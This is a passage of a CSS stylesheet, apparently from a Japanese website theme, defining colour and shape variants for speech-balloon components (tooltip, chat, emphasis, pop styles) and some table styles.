  background-color: #def5f7;
  border-color: #b8d7da;
}
.voice2.voice-cyan.voice-style3 [class^="img-"]::before, .voice2.voice-cyan.voice-style3 [class^="img-"]::after, .voice2.voice-cyan.voice-style4 [class^="img-"]::before, .voice2.voice-cyan.voice-style4 [class^="img-"]::after {
  background-color: #88d4db;
}
/* ブルー */
.voice2.voice-blue [class^="img-"]::before, .voice2.voice-blue [class^="img-"]::after {
  background-color: #def1ff;
  border-color: #b6d9f2;
}
.voice2.voice-blue.voice-style3 [class^="img-"]::before, .voice2.voice-blue.voice-style3 [class^="img-"]::after, .voice2.voice-blue.voice-style4 [class^="img-"]::before, .voice2.voice-blue.voice-style4 [class^="img-"]::after {
  background-color: #8bc0e6;
}
/* ネイビー */
.voice2.voice-navy [class^="img-"]::before, .voice2.voice-navy [class^="img-"]::after {
  background-color: #e3eaf8;
  border-color: #c6cddc;
}
.voice2.voice-navy.voice-style3 [class^="img-"]::before, .voice2.voice-navy.voice-style3 [class^="img-"]::after, .voice2.voice-navy.voice-style4 [class^="img-"]::before, .voice2.voice-navy.voice-style4 [class^="img-"]::after {
  background-color: #abb6ce;
}
/* パープル */
.voice2.voice-purple [class^="img-"]::before, .voice2.voice-purple [class^="img-"]::after {
  background-color: #f3e8f7;
  border-color: #dfc9e7;
}
.voice2.voice-purple.voice-style3 [class^="img-"]::before, .voice2.voice-purple.voice-style3 [class^="img-"]::after, .voice2.voice-purple.voice-style4 [class^="img-"]::before, .voice2.voice-purple.voice-style4 [class^="img-"]::after {
  background-color: #caa9d6;
}
/* ピンク */
.voice2.voice-pink [class^="img-"]::before, .voice2.voice-pink [class^="img-"]::after {
  background-color: #f9e3ea;
  border-color: #f6bbce;
}
.voice2.voice-pink.voice-style3 [class^="img-"]::before, .voice2.voice-pink.voice-style3 [class^="img-"]::after, .voice2.voice-pink.voice-style4 [class^="img-"]::before, .voice2.voice-pink.voice-style4 [class^="img-"]::after {
  background-color: #f2a9c0;
}
/* 考え中 スタイル ------------------------------------------- */
/* 背景のみ */
/* 枠線 */
.voice2.voice-style2 [class^="img-"]::before, .voice2.voice-style2 [class^="img-"]::after {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
}
/* 太線 */
/* 太線+背景 */
/* 影付き */
.voice2.voice-style5 [class^="img-"]::before, .voice2.voice-style5 [class^="img-"]::after {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
}
/* グラデーション */
.voice2.voice-style6 [class^="img-"]::before, .voice2.voice-style6 [class^="img-"]::after {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
}
/* ストライプ */
/* ツールチップ ------------------------------------------- */
.voice3 [class^="img-"]::before {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 3px;
  top: 0;
  width: 19px;
  height: 16px;
  z-index: 1;
  clip-path: polygon(0 0, 100% 0, 100% 100%);
  clip: rect(0 18px 16px 0);
}
.voice3 [class^="img-"]::after {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 6px;
  top: 1px;
  width: 19px;
  height: 16px;
  z-index: 1;
  clip-path: polygon(0 0, 100% 0, 100% 100%);
  clip: rect(0 16px 16px 0);
}
/*　角丸　*/
.voice3 .voice_rnd {
  border-radius: 8px;
}
/*　向き　*/
.voice3 .img-t + .voice_body {
  border-top-left-radius: 0;
}
.voice3 .img-b + .voice_body {
  border-bottom-left-radius: 0;
}
.voice3 .img-l + .voice_body {
  border-top-left-radius: 0;
}
.voice3 .img-r + .voice_body {
  border-top-right-radius: 0;
}
/* スクロールバー */
.voice3 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* ツールチップ カラーバリエーション ------------------------------------------- */
/* グレー */
.voice3.voice-gray [class^="img-"]::before {
  background-color: #d0d4d9;
}
.voice3.voice-gray [class^="img-"]::after {
  background-color: #e9edf2;
}
.voice3.voice-gray.voice-style3 [class^="img-"]::before, .voice3.voice-gray.voice-style4 [class^="img-"]::before {
  background-color: #bbbdc0;
}
.voice3.voice-gray.voice-style6 [class^="img-"]::after {
  background-color: #fbfcfd;
}
.voice3.voice-gray.voice-style6 .img-b::after {
  background-color: #f0f2f6;
}
/* レッド */
.voice3.voice-red [class^="img-"]::before {
  background-color: #f1bdc5;
}
.voice3.voice-red [class^="img-"]::after {
  background-color: #feeaea;
}
.voice3.voice-red.voice-style3 [class^="img-"]::before, .voice3.voice-red.voice-style4 [class^="img-"]::before {
  background-color: #f291a1;
}
.voice3.voice-red.voice-style6 [class^="img-"]::after {
  background-color: #fffbfb;
}
.voice3.voice-red.voice-style6 .img-b::after {
  background-color: #fdf0f0;
}
/* オレンジ */
.voice3.voice-orange [class^="img-"]::before {
  background-color: #f7d66f;
}
.voice3.voice-orange [class^="img-"]::after {
  background-color: #fcf1ce;
}
.voice3.voice-orange.voice-style3 [class^="img-"]::before, .voice3.voice-orange.voice-style4 [class^="img-"]::before {
  background-color: #f4c739;
}
.voice3.voice-orange.voice-style6 [class^="img-"]::after {
  background-color: #fffcf5;
}
.voice3.voice-orange.voice-style6 .img-b::after {
  background-color: #fdf5df;
}
/* ブラウン */
.voice3.voice-brown [class^="img-"]::before {
  background-color: #d9d1b8;
}
.voice3.voice-brown [class^="img-"]::after {
  background-color: #f0ebdb;
}
.voice3.voice-brown.voice-style3 [class^="img-"]::before, .voice3.voice-brown.voice-style4 [class^="img-"]::before {
  background-color: #c7bea2;
}
.voice3.voice-brown.voice-style6 [class^="img-"]::after {
  background-color: #fcfbf8;
}
.voice3.voice-brown.voice-style6 .img-b::after {
  background-color: #f4f1e7;
}
/* イエロー */
.voice3.voice-yellow [class^="img-"]::before {
  background-color: #f1e42a;
}
.voice3.voice-yellow [class^="img-"]::after {
  background-color: #fffcd2;
}
.voice3.voice-yellow.voice-style3 [class^="img-"]::before, .voice3.voice-yellow.voice-style4 [class^="img-"]::before {
  background-color: #f6e82e;
}
.voice3.voice-yellow.voice-style6 [class^="img-"]::after {
  background-color: #fffff7;
}
.voice3.voice-yellow.voice-style6 .img-b::after {
  background-color: #fffde2;
}
/* グリーン */
.voice3.voice-green [class^="img-"]::before {
  background-color: #bcdac1;
}
.voice3.voice-green [class^="img-"]::after {
  background-color: #e1f5e4;
}
.voice3.voice-green.voice-style3 [class^="img-"]::before, .voice3.voice-green.voice-style4 [class^="img-"]::before {
  background-color: #8bca96;
}
.voice3.voice-green.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfa;
}
.voice3.voice-green.voice-style6 .img-b::after {
  background-color: #ebf8ed;
}
/* シアン */
.voice3.voice-cyan [class^="img-"]::before {
  background-color: #b8d7da;
}
.voice3.voice-cyan [class^="img-"]::after {
  background-color: #def5f7;
}
.voice3.voice-cyan.voice-style3 [class^="img-"]::before, .voice3.voice-cyan.voice-style4 [class^="img-"]::before {
  background-color: #88d4db;
}
.voice3.voice-cyan.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfe;
}
.voice3.voice-cyan.voice-style6 .img-b::after {
  background-color: #e9f8f9;
}
/* ブルー */
.voice3.voice-blue [class^="img-"]::before {
  background-color: #b6d9f2;
}
.voice3.voice-blue [class^="img-"]::after {
  background-color: #def1ff;
}
.voice3.voice-blue.voice-style3 [class^="img-"]::before, .voice3.voice-blue.voice-style4 [class^="img-"]::before {
  background-color: #8bc0e6;
}
.voice3.voice-blue.voice-style6 [class^="img-"]::after {
  background-color: #f9fcff;
}
.voice3.voice-blue.voice-style6 .img-b::after {
  background-color: #e9f5fe;
}
/* ネイビー */
.voice3.voice-navy [class^="img-"]::before {
  background-color: #c6cddc;
}
.voice3.voice-navy [class^="img-"]::after {
  background-color: #e3eaf8;
}
.voice3.voice-navy.voice-style3 [class^="img-"]::before, .voice3.voice-navy.voice-style4 [class^="img-"]::before {
  background-color: #abb6ce;
}
.voice3.voice-navy.voice-style6 [class^="img-"]::after {
  background-color: #fafbfe;
}
.voice3.voice-navy.voice-style6 .img-b::after {
  background-color: #ebf0f9;
}
/* パープル */
.voice3.voice-purple [class^="img-"]::before {
  background-color: #dfc9e7;
}
.voice3.voice-purple [class^="img-"]::after {
  background-color: #f3e8f7;
}
.voice3.voice-purple.voice-style3 [class^="img-"]::before, .voice3.voice-purple.voice-style4 [class^="img-"]::before {
  background-color: #caa9d6;
}
.voice3.voice-purple.voice-style6 [class^="img-"]::after {
  background-color: #fdfbfe;
}
.voice3.voice-purple.voice-style6 .img-b::after {
  background-color: #f7eff9;
}
/* ピンク */
.voice3.voice-pink [class^="img-"]::before {
  background-color: #f6bbce;
}
.voice3.voice-pink [class^="img-"]::after {
  background-color: #f9e3ea;
}
.voice3.voice-pink.voice-style3 [class^="img-"]::before, .voice3.voice-pink.voice-style4 [class^="img-"]::before {
  background-color: #f2a9c0;
}
.voice3.voice-pink.voice-style6 [class^="img-"]::after {
  background-color: #fefafb;
}
.voice3.voice-pink.voice-style6 .img-b::after {
  background-color: #faebf0;
}
/* ツールチップ スタイル ------------------------------------------- */
/* 背景のみ */
.voice3.voice-style1 [class^="img-"]::before {
  display: none;
}
.voice3.voice-style1 [class^="img-"]::after {
  top: 0;
}
/* 枠線 */
.voice3.voice-style2 [class^="img-"]::after {
  background-color: #fff;
}
/* 太線 */
.voice3.voice-style3 [class^="img-"]::before {
  clip: rect(0 19px 16px 0);
}
.voice3.voice-style3 [class^="img-"]::after {
  background-color: #fff;
  left: 14px;
  top: 4px;
  clip: rect(0 11px 11px 0);
}
/* 太線+背景 */
.voice3.voice-style4 [class^="img-"]::before {
  clip: rect(0 19px 16px 0);
}
.voice3.voice-style4 [class^="img-"]::after {
  left: 14px;
  top: 4px;
  clip: rect(0 11px 11px 0);
}
/* 影付き */
.voice3.voice-style5 [class^="img-"]::after {
  background-color: #fff;
}
/* グラデーション */
.voice3.voice-style6 [class^="img-"]::after {
  background-color: #fff;
}
/* ストライプ */
.voice3.voice-style7 [class^="img-"]::before {
  display: none;
}
.voice3.voice-style7 [class^="img-"]::after {
  top: 0;
}
.voice3.voice-style7 .img-t::after {
  background-position: left 6px bottom;
}
.voice3.voice-style7 .img-b::after {
  background-position: left 6px top;
}
.voice3.voice-style7 .img-l::after {
  background-position: right 5px top;
}
.voice3.voice-style7 .img-r::after {
  background-position: left 6px top;
}
.voice3.voice-style7 .img-t + .voice_body {
  background-position: left top;
}
.voice3.voice-style7 .img-b + .voice_body {
  background-position: left bottom;
}
.voice3.voice-style7 .img-l + .voice_body {
  background-position: left top;
}
.voice3.voice-style7 .img-r + .voice_body {
  background-position: right top;
}
/* チャット ------------------------------------------- */
.voice4 [class^="img-"]::before {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 2px;
  margin-top: -16px;
  top: 50%;
  width: 21px;
  height: 28px;
  z-index: 1;
  clip-path: path("M19 27.869C5.504 17.84 0 0 0 0c9.057 8.994 15.57 10.266 18.53 10.266.17 0 .324-.005.47-.012v17.615z");
  clip: rect(0 19px 28px 0);
}
.voice4 [class^="img-"]::after {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 2px;
  margin-top: -16px;
  top: 50%;
  width: 21px;
  height: 28px;
  z-index: 1;
  clip-path: path("M19 26.592C10.096 19.673 4.799 9.245 2.437 3.622c7.643 6.575 13.255 7.644 16.093 7.644.173 0 .318-.01.47-.016h2v15.343h-2z");
  clip: rect(0 20px 28px 0);
}
/*　角丸　*/
.voice4 .voice_rnd {
  border-radius: 16px;
}
/*　向き　*/
.voice4 .img-t,
.voice4 .img-b {
  left: 22px;
}
/* スクロールバー */
.voice4 .scroll.voice_rnd .voice_inner::-webkit-scrollbar-track {
  margin: 8px 0;
}
.voice4 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* チャット カラーバリエーション ------------------------------------------- */
/* グレー */
.voice4.voice-gray [class^="img-"]::before {
  background-color: #d0d4d9;
}
.voice4.voice-gray [class^="img-"]::after {
  background-color: #e9edf2;
}
.voice4.voice-gray.voice-style3 [class^="img-"]::before, .voice4.voice-gray.voice-style4 [class^="img-"]::before {
  background-color: #bbbdc0;
}
.voice4.voice-gray.voice-style6 [class^="img-"]::after {
  background-color: #fbfcfd;
}
.voice4.voice-gray.voice-style6 .img-b::after {
  background-color: #f0f2f6;
}
/* レッド */
.voice4.voice-red [class^="img-"]::before {
  background-color: #f1bdc5;
}
.voice4.voice-red [class^="img-"]::after {
  background-color: #feeaea;
}
.voice4.voice-red.voice-style3 [class^="img-"]::before, .voice4.voice-red.voice-style4 [class^="img-"]::before {
  background-color: #f291a1;
}
.voice4.voice-red.voice-style6 [class^="img-"]::after {
  background-color: #fffbfb;
}
.voice4.voice-red.voice-style6 .img-b::after {
  background-color: #fdf0f0;
}
/* オレンジ */
.voice4.voice-orange [class^="img-"]::before {
  background-color: #f7d66f;
}
.voice4.voice-orange [class^="img-"]::after {
  background-color: #fcf1ce;
}
.voice4.voice-orange.voice-style3 [class^="img-"]::before, .voice4.voice-orange.voice-style4 [class^="img-"]::before {
  background-color: #f4c739;
}
.voice4.voice-orange.voice-style6 [class^="img-"]::after {
  background-color: #fffcf5;
}
.voice4.voice-orange.voice-style6 .img-b::after {
  background-color: #fdf5df;
}
/* ブラウン */
.voice4.voice-brown [class^="img-"]::before {
  background-color: #d9d1b8;
}
.voice4.voice-brown [class^="img-"]::after {
  background-color: #f0ebdb;
}
.voice4.voice-brown.voice-style3 [class^="img-"]::before, .voice4.voice-brown.voice-style4 [class^="img-"]::before {
  background-color: #c7bea2;
}
.voice4.voice-brown.voice-style6 [class^="img-"]::after {
  background-color: #fcfbf8;
}
.voice4.voice-brown.voice-style6 .img-b::after {
  background-color: #f4f1e7;
}
/* イエロー */
.voice4.voice-yellow [class^="img-"]::before {
  background-color: #f1e42a;
}
.voice4.voice-yellow [class^="img-"]::after {
  background-color: #fffcd2;
}
.voice4.voice-yellow.voice-style3 [class^="img-"]::before, .voice4.voice-yellow.voice-style4 [class^="img-"]::before {
  background-color: #f6e82e;
}
.voice4.voice-yellow.voice-style6 [class^="img-"]::after {
  background-color: #fffff7;
}
.voice4.voice-yellow.voice-style6 .img-b::after {
  background-color: #fffde2;
}
/* グリーン */
.voice4.voice-green [class^="img-"]::before {
  background-color: #bcdac1;
}
.voice4.voice-green [class^="img-"]::after {
  background-color: #e1f5e4;
}
.voice4.voice-green.voice-style3 [class^="img-"]::before, .voice4.voice-green.voice-style4 [class^="img-"]::before {
  background-color: #8bca96;
}
.voice4.voice-green.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfa;
}
.voice4.voice-green.voice-style6 .img-b::after {
  background-color: #ebf8ed;
}
/* シアン */
.voice4.voice-cyan [class^="img-"]::before {
  background-color: #b8d7da;
}
.voice4.voice-cyan [class^="img-"]::after {
  background-color: #def5f7;
}
.voice4.voice-cyan.voice-style3 [class^="img-"]::before, .voice4.voice-cyan.voice-style4 [class^="img-"]::before {
  background-color: #88d4db;
}
.voice4.voice-cyan.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfe;
}
.voice4.voice-cyan.voice-style6 .img-b::after {
  background-color: #e9f8f9;
}
/* ブルー */
.voice4.voice-blue [class^="img-"]::before {
  background-color: #b6d9f2;
}
.voice4.voice-blue [class^="img-"]::after {
  background-color: #def1ff;
}
.voice4.voice-blue.voice-style3 [class^="img-"]::before, .voice4.voice-blue.voice-style4 [class^="img-"]::before {
  background-color: #8bc0e6;
}
.voice4.voice-blue.voice-style6 [class^="img-"]::after {
  background-color: #f9fcff;
}
.voice4.voice-blue.voice-style6 .img-b::after {
  background-color: #e9f5fe;
}
/* ネイビー */
.voice4.voice-navy [class^="img-"]::before {
  background-color: #c6cddc;
}
.voice4.voice-navy [class^="img-"]::after {
  background-color: #e3eaf8;
}
.voice4.voice-navy.voice-style3 [class^="img-"]::before, .voice4.voice-navy.voice-style4 [class^="img-"]::before {
  background-color: #abb6ce;
}
.voice4.voice-navy.voice-style6 [class^="img-"]::after {
  background-color: #fafbfe;
}
.voice4.voice-navy.voice-style6 .img-b::after {
  background-color: #ebf0f9;
}
/* パープル */
.voice4.voice-purple [class^="img-"]::before {
  background-color: #dfc9e7;
}
.voice4.voice-purple [class^="img-"]::after {
  background-color: #f3e8f7;
}
.voice4.voice-purple.voice-style3 [class^="img-"]::before, .voice4.voice-purple.voice-style4 [class^="img-"]::before {
  background-color: #caa9d6;
}
.voice4.voice-purple.voice-style6 [class^="img-"]::after {
  background-color: #fdfbfe;
}
.voice4.voice-purple.voice-style6 .img-b::after {
  background-color: #f7eff9;
}
/* ピンク */
.voice4.voice-pink [class^="img-"]::before {
  background-color: #f6bbce;
}
.voice4.voice-pink [class^="img-"]::after {
  background-color: #f9e3ea;
}
.voice4.voice-pink.voice-style3 [class^="img-"]::before, .voice4.voice-pink.voice-style4 [class^="img-"]::before {
  background-color: #f2a9c0;
}
.voice4.voice-pink.voice-style6 [class^="img-"]::after {
  background-color: #fefafb;
}
.voice4.voice-pink.voice-style6 .img-b::after {
  background-color: #faebf0;
}
/* チャット スタイル ------------------------------------------- */
/* 背景のみ */
.voice4.voice-style1 [class^="img-"]::before {
  display: none;
}
/* 枠線 */
.voice4.voice-style2 [class^="img-"]::after {
  background-color: #fff;
}
/* 太線 */
.voice4.voice-style3 [class^="img-"]::before {
  width: 24px;
  clip-path: path("M22 27.11h-4C5.228 16.966 0 0 0 0c2.139 2.124 4.135 3.817 5.976 5.164 3.222 2.358 5.969 3.657 8.169 4.353.314.099.618.187.909.263.584.152 1.122.261 1.614.336s.936.117 1.331.136h4V27.11z");
  clip: rect(0 22px 28px 0);
}
.voice4.voice-style3 [class^="img-"]::after {
  background-color: #fff;
  width: 24px;
  clip-path: path("M18 14.251a4.1 4.1 0 01-.192-.005c-1.96-.094-4.47-.576-7.463-1.891 2.557 4.03 5.911 8.262 10.142 11.622A4 4 0 0122 27.11h2V10.251h-2a4.001 4.001 0 01-4 4z");
  clip: rect(0 23px 28px 0);
}
/* 太線+背景 */
.voice4.voice-style4 [class^="img-"]::before {
  width: 24px;
  clip-path: path("M22 27.11h-4C5.228 16.966 0 0 0 0c2.139 2.124 4.135 3.817 5.976 5.164 3.222 2.358 5.969 3.657 8.169 4.353.314.099.618.187.909.263.584.152 1.122.261 1.614.336s.936.117 1.331.136h4V27.11z");
  clip: rect(0 22px 28px 0);
}
.voice4.voice-style4 [class^="img-"]::after {
  width: 24px;
  clip-path: path("M18 14.251a4.1 4.1 0 01-.192-.005c-1.96-.094-4.47-.576-7.463-1.891 2.557 4.03 5.911 8.262 10.142 11.622A4 4 0 0122 27.11h2V10.251h-2a4.001 4.001 0 01-4 4z");
  clip: rect(0 23px 28px 0);
}
/* 影付き */
.voice4.voice-style5 [class^="img-"]::after {
  background-color: #fff;
}
/* グラデーション */
.voice4.voice-style6 [class^="img-"]::after {
  background-color: #fff;
}
/* ストライプ */
.voice4.voice-style7 [class^="img-"]::before {
  display: none;
}
.voice4.voice-style7 .img-t::after {
  background-position: left 6px bottom;
}
.voice4.voice-style7 .img-b::after {
  background-position: left 2px top;
}
.voice4.voice-style7 .img-l::after {
  background-position: right 1px center;
}
.voice4.voice-style7 .img-r::after {
  background-position: left center;
}
.voice4.voice-style7 .img-t + .voice_body {
  background-position: left top;
}
.voice4.voice-style7 .img-b + .voice_body {
  background-position: left bottom;
}
.voice4.voice-style7 .img-l + .voice_body {
  background-position: left center;
}
.voice4.voice-style7 .img-r + .voice_body {
  background-position: right center;
}
/* 強調 ------------------------------------------- */
.voice5 [class^="img-"]::before {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: -16px;
  margin-top: -14px;
  top: 50%;
  width: 39px;
  height: 33px;
  z-index: 1;
  clip-path: path("M37 18.965L29 14v19L0 7l21 9V0l16 5.189z");
  clip: rect(0 37px 33px 0);
}
.voice5 [class^="img-"]::after {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: -16px;
  margin-top: -14px;
  top: 50%;
  width: 39px;
  height: 33px;
  z-index: 1;
  clip-path: path("M22 16v1.516l-1.394-.597-15.411-6.605L28 30.76V12.202l1.527.948L37 17.788h2V6.24h-2L22 1.376z");
  clip: rect(0 38px 33px 0);
}
/*　角丸　*/
.voice5 .voice_rnd {
  border-radius: 8px;
}
/*　向き　*/
.voice5 .img-t,
.voice5 .img-b {
  left: 22px;
}
/* スクロールバー */
.voice5 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* 強調 カラーバリエーション ------------------------------------------- */
/* グレー */
.voice5.voice-gray [class^="img-"]::before {
  background-color: #d0d4d9;
}
.voice5.voice-gray [class^="img-"]::after {
  background-color: #e9edf2;
}
.voice5.voice-gray.voice-style3 [class^="img-"]::before, .voice5.voice-gray.voice-style4 [class^="img-"]::before {
  background-color: #bbbdc0;
}
.voice5.voice-gray.voice-style6 [class^="img-"]::after {
  background-color: #fbfcfd;
}
.voice5.voice-gray.voice-style6 .img-b::after {
  background-color: #f0f2f6;
}
/* レッド */
.voice5.voice-red [class^="img-"]::before {
  background-color: #f1bdc5;
}
.voice5.voice-red [class^="img-"]::after {
  background-color: #feeaea;
}
.voice5.voice-red.voice-style3 [class^="img-"]::before, .voice5.voice-red.voice-style4 [class^="img-"]::before {
  background-color: #f291a1;
}
.voice5.voice-red.voice-style6 [class^="img-"]::after {
  background-color: #fffbfb;
}
.voice5.voice-red.voice-style6 .img-b::after {
  background-color: #fdf0f0;
}
/* オレンジ */
.voice5.voice-orange [class^="img-"]::before {
  background-color: #f7d66f;
}
.voice5.voice-orange [class^="img-"]::after {
  background-color: #fcf1ce;
}
.voice5.voice-orange.voice-style3 [class^="img-"]::before, .voice5.voice-orange.voice-style4 [class^="img-"]::before {
  background-color: #f4c739;
}
.voice5.voice-orange.voice-style6 [class^="img-"]::after {
  background-color: #fffcf5;
}
.voice5.voice-orange.voice-style6 .img-b::after {
  background-color: #fdf5df;
}
/* ブラウン */
.voice5.voice-brown [class^="img-"]::before {
  background-color: #d9d1b8;
}
.voice5.voice-brown [class^="img-"]::after {
  background-color: #f0ebdb;
}
.voice5.voice-brown.voice-style3 [class^="img-"]::before, .voice5.voice-brown.voice-style4 [class^="img-"]::before {
  background-color: #c7bea2;
}
.voice5.voice-brown.voice-style6 [class^="img-"]::after {
  background-color: #fcfbf8;
}
.voice5.voice-brown.voice-style6 .img-b::after {
  background-color: #f4f1e7;
}
/* イエロー */
.voice5.voice-yellow [class^="img-"]::before {
  background-color: #f1e42a;
}
.voice5.voice-yellow [class^="img-"]::after {
  background-color: #fffcd2;
}
.voice5.voice-yellow.voice-style3 [class^="img-"]::before, .voice5.voice-yellow.voice-style4 [class^="img-"]::before {
  background-color: #f6e82e;
}
.voice5.voice-yellow.voice-style6 [class^="img-"]::after {
  background-color: #fffff7;
}
.voice5.voice-yellow.voice-style6 .img-b::after {
  background-color: #fffde2;
}
/* グリーン */
.voice5.voice-green [class^="img-"]::before {
  background-color: #bcdac1;
}
.voice5.voice-green [class^="img-"]::after {
  background-color: #e1f5e4;
}
.voice5.voice-green.voice-style3 [class^="img-"]::before, .voice5.voice-green.voice-style4 [class^="img-"]::before {
  background-color: #8bca96;
}
.voice5.voice-green.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfa;
}
.voice5.voice-green.voice-style6 .img-b::after {
  background-color: #ebf8ed;
}
/* シアン */
.voice5.voice-cyan [class^="img-"]::before {
  background-color: #b8d7da;
}
.voice5.voice-cyan [class^="img-"]::after {
  background-color: #def5f7;
}
.voice5.voice-cyan.voice-style3 [class^="img-"]::before, .voice5.voice-cyan.voice-style4 [class^="img-"]::before {
  background-color: #88d4db;
}
.voice5.voice-cyan.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfe;
}
.voice5.voice-cyan.voice-style6 .img-b::after {
  background-color: #e9f8f9;
}
/* ブルー */
.voice5.voice-blue [class^="img-"]::before {
  background-color: #b6d9f2;
}
.voice5.voice-blue [class^="img-"]::after {
  background-color: #def1ff;
}
.voice5.voice-blue.voice-style3 [class^="img-"]::before, .voice5.voice-blue.voice-style4 [class^="img-"]::before {
  background-color: #8bc0e6;
}
.voice5.voice-blue.voice-style6 [class^="img-"]::after {
  background-color: #f9fcff;
}
.voice5.voice-blue.voice-style6 .img-b::after {
  background-color: #e9f5fe;
}
/* ネイビー */
.voice5.voice-navy [class^="img-"]::before {
  background-color: #c6cddc;
}
.voice5.voice-navy [class^="img-"]::after {
  background-color: #e3eaf8;
}
.voice5.voice-navy.voice-style3 [class^="img-"]::before, .voice5.voice-navy.voice-style4 [class^="img-"]::before {
  background-color: #abb6ce;
}
.voice5.voice-navy.voice-style6 [class^="img-"]::after {
  background-color: #fafbfe;
}
.voice5.voice-navy.voice-style6 .img-b::after {
  background-color: #ebf0f9;
}
/* パープル */
.voice5.voice-purple [class^="img-"]::before {
  background-color: #dfc9e7;
}
.voice5.voice-purple [class^="img-"]::after {
  background-color: #f3e8f7;
}
.voice5.voice-purple.voice-style3 [class^="img-"]::before, .voice5.voice-purple.voice-style4 [class^="img-"]::before {
  background-color: #caa9d6;
}
.voice5.voice-purple.voice-style6 [class^="img-"]::after {
  background-color: #fdfbfe;
}
.voice5.voice-purple.voice-style6 .img-b::after {
  background-color: #f7eff9;
}
/* ピンク */
.voice5.voice-pink [class^="img-"]::before {
  background-color: #f6bbce;
}
.voice5.voice-pink [class^="img-"]::after {
  background-color: #f9e3ea;
}
.voice5.voice-pink.voice-style3 [class^="img-"]::before, .voice5.voice-pink.voice-style4 [class^="img-"]::before {
  background-color: #f2a9c0;
}
.voice5.voice-pink.voice-style6 [class^="img-"]::after {
  background-color: #fefafb;
}
.voice5.voice-pink.voice-style6 .img-b::after {
  background-color: #faebf0;
}
/* 強調 スタイル ------------------------------------------- */
/* 背景のみ */
.voice5.voice-style1 [class^="img-"]::before {
  display: none;
}
/* 枠線 */
.voice5.voice-style2 [class^="img-"]::after {
  background-color: #fff;
}
/* 太線 */
.voice5.voice-style3 [class^="img-"]::before {
  left: -18px;
  margin-top: -16px;
  width: 44px;
  height: 37px;
  clip-path: path("M42 25.182l-9-5.586V35a1.999 1.999 0 01-3.334 1.489l-29-26a1.999 1.999 0 012.122-3.327L21 14.967V2A2 2 0 0123.617.097L42 6.06v19.122z");
  clip: rect(0 42px 37px 0);
}
.voice5.voice-style3 [class^="img-"]::after {
  background-color: #fff;
  left: -18px;
  margin-top: -16px;
  width: 44px;
  height: 37px;
  clip-path: path("M25 18a2.001 2.001 0 01-2.788 1.838l-9.823-4.209L29 30.521V16a2.001 2.001 0 013.055-1.7L42 20.474h2V10.265h-2L25 4.751V18z");
  clip: rect(0 43px 37px 0);
}
/* 太線+背景 */
.voice5.voice-style4 [class^="img-"]::before {
  left: -18px;
  margin-top: -16px;
  width: 44px;
  height: 37px;
  clip-path: path("M42 25.182l-9-5.586V35a1.999 1.999 0 01-3.334 1.489l-29-26a1.999 1.999 0 012.122-3.327L21 14.967V2A2 2 0 0123.617.097L42 6.06v19.122z");
  clip: rect(0 42px 37px 0);
}
.voice5.voice-style4 [class^="img-"]::after {
  left: -18px;
  margin-top: -16px;
  width: 44px;
  height: 37px;
  clip-path: path("M25 18a2.001 2.001 0 01-2.788 1.838l-9.823-4.209L29 30.521V16a2.001 2.001 0 013.055-1.7L42 20.474h2V10.265h-2L25 4.751V18z");
  clip: rect(0 43px 37px 0);
}
/* 影付き */
.voice5.voice-style5 [class^="img-"]::after {
  background-color: #fff;
}
/* グラデーション */
.voice5.voice-style6 [class^="img-"]::after {
  background-color: #fff;
}
/* ストライプ */
.voice5.voice-style7 [class^="img-"]::before {
  display: none;
}
.voice5.voice-style7 .img-t::after {
  background-position: left 1px bottom;
}
.voice5.voice-style7 .img-b::after {
  background-position: left 6px top;
}
.voice5.voice-style7 .img-l::after {
  background-position: right 6px center;
}
.voice5.voice-style7 .img-r::after {
  background-position: left 6px center;
}
.voice5.voice-style7 .img-t + .voice_body {
  background-position: left top;
}
.voice5.voice-style7 .img-b + .voice_body {
  background-position: left bottom;
}
.voice5.voice-style7 .img-l + .voice_body {
  background-position: left center;
}
.voice5.voice-style7 .img-r + .voice_body {
  background-position: right center;
}
/* ポップ ------------------------------------------- */
/*　角丸なし　*/
.voice6 .voice_body {
  border-radius: 8px;
}
/*　角丸　*/
.voice6 .voice_rnd {
  border-radius: 30px;
}
/*　向き　*/
.voice6 .img-t + .voice_body {
  border-top-left-radius: 0;
}
.voice6 .img-b + .voice_body {
  border-bottom-left-radius: 0;
}
.voice6 .img-l + .voice_body {
  border-top-left-radius: 0;
}
.voice6 .img-r + .voice_body {
  border-top-right-radius: 0;
}
/* スクロールバー */
.voice6 .scroll.voice_rnd .voice_inner::-webkit-scrollbar-track {
  margin: 20px 0;
}
.voice6 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* %balloonStyles% */
[class*="table-1"] th img, [class*="table-1"] td img {
  max-height: 120px;
  margin: 10px auto 20px;
}
@media (max-width: 959px) {
  [class*="table-1"] th img, [class*="table-1"] td img {
    max-height: 90px !important;
    margin: 8px auto 15px;
  }
}
/* 個別設定 */
#contents .table-01 th,#contents .table-01 td {
  border-right: 0;
  border-left: 0;
  border-color: #ddd;
}
#contents .table-01 th {
  color: inherit;
}
.table-01 thead {
  border-top: 1px solid #ddd;
}
#contents .table-01 tbody td {
  background-color: #fff;
}
.table-02 th, .table-02 td {
  color: inherit !important;
  border-right: 0;
  border-left: 0;
  background-color: transparent !important;
}
.table-02 thead th {
  border-top: 0;
  border-bottom: 2px solid #444;
}
.table-02 tbody tr > * {
  border-color: #ddd !important;
  background-color: #fff;
}
.table-03 th, .table-03 td {
  border-color: #4473b1;
}
.table-03 thead th {
  background-color: #4473b1;
  color: #fff !important;
}
.table-03 tbody th {
